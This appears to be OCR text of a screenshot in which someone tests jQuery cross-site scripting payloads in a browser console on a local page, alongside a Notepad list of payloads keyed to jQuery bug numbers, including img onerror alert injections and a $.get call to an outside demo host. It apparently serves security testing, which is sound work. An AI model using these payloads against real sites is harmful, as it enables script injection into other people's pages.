 127.0.0.1:8000/index/
test jquery hello world
xss
阻止此页面创建更多对话框
确定
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: Object(1) }
$("<img src=1 onerror=confirm('xss');>")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "3.3.0", constructor: jQuery(), length: 0, … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')